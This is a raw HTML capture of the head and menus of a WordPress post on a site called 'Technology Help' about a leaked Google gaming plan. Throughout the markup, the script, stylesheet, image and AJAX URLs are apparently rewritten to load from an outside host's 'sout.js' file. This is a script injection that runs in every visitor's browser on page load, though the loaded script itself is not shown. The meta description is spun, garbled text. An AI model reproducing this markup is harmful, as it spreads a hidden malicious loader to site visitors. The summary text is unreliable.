

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businesstec.org/record-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform/
body_size: 15569
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://poll.drakefollow.com/sout.js?v=1.1.1&/xmlrpc.php" />
<meta property="og:title" content="Record Finds Google Had Formidable Plans For Global&#039;s Biggest Gaming Platform - Technology Help"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Google had giant plans for gaming, a confidential report published in an Epic Video games vs Apple l"/>
<meta property="og:url" content="https://businesstec.org/record-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform/"/>
<meta property="og:site_name" content="Technology Help"/>
<meta property="og:image" content="https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/uploads/2021/08/document-reveals-google-had-ambitious-plans-for-worlds-largest-gaming-platform.jpg" />
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.0.2 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.0.2");
		src:url("https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.0.2#iefix") format("embedded-opentype"),
		url("https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.0.2") format("woff"),
		url("https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.0.2") format("truetype"),
		url("https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.0.2#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.0.2 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v14.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Record Finds Google Had Formidable Plans For Global&#039;s Biggest Gaming Platform - Technology Help</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://www.businesstec.org/record-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Record Finds Google Had Formidable Plans For Global&#039;s Biggest Gaming Platform - Technology Help" />
	<meta property="og:description" content="Google had giant plans for gaming, a confidential report published in an Epic Video games vs Apple listening to has published. In keeping with the “need-to-know&#8221; report, Google had an bold five-year-plan to create what the corporate dubbed as “the sector’s biggest gaming platform.&#8221; The 70-page report named “Video games Futures&#8221; unearths that Google sought &hellip;" />
	<meta property="og:url" content="http://www.businesstec.org/record-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform/" />
	<meta property="og:site_name" content="Technology Help" />
	<meta property="article:published_time" content="2021-08-21T06:48:01+00:00" />
	<meta property="article:modified_time" content="2021-08-21T06:48:04+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/08/document-reveals-google-had-ambitious-plans-for-worlds-largest-gaming-platform.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://businesstec.org/#website","url":"https://businesstec.org/","name":"Technology Help","description":"simpleblogdescriptionhellog","potentialAction":[{"@type":"SearchAction","target":"https://businesstec.org/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://www.businesstec.org/record-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform/#primaryimage","inLanguage":"en-US","url":"https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/uploads/2021/08/document-reveals-google-had-ambitious-plans-for-worlds-largest-gaming-platform.jpg"},{"@type":"WebPage","@id":"http://www.businesstec.org/record-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform/#webpage","url":"http://www.businesstec.org/record-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform/","name":"Record Finds Google Had Formidable Plans For Global&#039;s Biggest Gaming Platform - Technology Help","isPartOf":{"@id":"https://businesstec.org/#website"},"primaryImageOfPage":{"@id":"http://www.businesstec.org/record-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform/#primaryimage"},"datePublished":"2021-08-21T06:48:01+00:00","dateModified":"2021-08-21T06:48:04+00:00","author":{"@id":"https://businesstec.org/#/schema/person/479e7ad0a0c28d3b9e13f1f4fc69d0d5"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.businesstec.org/record-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform/"]}]},{"@type":["Person"],"@id":"https://businesstec.org/#/schema/person/479e7ad0a0c28d3b9e13f1f4fc69d0d5","name":"admin","image":{"@type":"ImageObject","@id":"https://businesstec.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/a7655bbb00a13131527482a7807e2c50?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//poll.drakefollow.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Technology Help &raquo; Feed" href="https://businesstec.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technology Help &raquo; Comments Feed" href="https://businesstec.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technology Help &raquo; Record Finds Google Had Formidable Plans For Global&#039;s Biggest Gaming Platform Comments Feed" href="https://businesstec.org/record-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks_style_build_css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-includes/css/dist/block-library/style_min_css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-content/plugins/contact-form-7/includes/css/styles_css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-content/plugins/wp-automatic/css/wp-automatic_css' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-content/plugins/social-warfare/assets/css/style_min_css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-content/themes/Sahifa-Theme/sahifa/style_css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-content/themes/Sahifa-Theme/sahifa/css/ilightbox/dark-skin/skin_css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/jquery/jquery_min_js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/jquery/jquery-migrate_min_js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wp-automatic/js/main-front_js" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://businesstec.org/wp-json/" /><link rel="alternate" type="application/json" href="https://businesstec.org/wp-json/wp/v2/posts/14691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://businesstec.org/?p=14691' />
<link rel="alternate" type="application/json+oembed" href="https://businesstec.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesstec.org%2Frecord-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://businesstec.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesstec.org%2Frecord-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform%2F&#038;format=xml" />

<!--BEGIN: TRACKING CODE MANAGER BY INTELLYWP.COM IN HEAD//-->
<script data-ad-client="ca-pub-6880287907228865" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-161541705-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-161541705-1');
</script>
<meta name="p:domain_verify" content="47b77695cc050b7725f4c8500046a57f"/>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><link rel="shortcut icon" href="https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/themes/Sahifa-Theme/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/themes/Sahifa-Theme/sahifa/js/html5.js"></script>
<script src="https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/themes/Sahifa-Theme/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/themes/Sahifa-Theme/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/themes/Sahifa-Theme/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/themes/Sahifa-Theme/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/businesstec.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
</head>
<body id="top" class="post-template-default single single-post postid-14691 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://businesstec.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://businesstec.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-2" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="http://www.businesstec.org/">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://businesstec.org/category/internet-news/">Internet News</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://businesstec.org/category/internet-of-things/">Internet Of Things</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://businesstec.org/category/technology/">Technology</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9142"><a href="https://businesstec.org/category/tech-news/">Tech News</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://businesstec.org/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://businesstec.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:30px; margin-bottom:30px;">
			<h2>				<a  href="https://businesstec.org/">Technology Help</a>
				<span>simpleblogdescriptionhellog</span>
							</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-1" class="menu"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://businesstec.org/about-us/">About Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://businesstec.org/contact-us/">Contact Us</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://businesstec.org/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://businesstec.org/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://businesstec.org/cookie-privacy-policy/">Cookie Privacy Policy</a></li>
<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://businesstec.org/dmca/">DMCA</a></li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://businesstec.org/curation-policy/">Curation Policy</a></li>
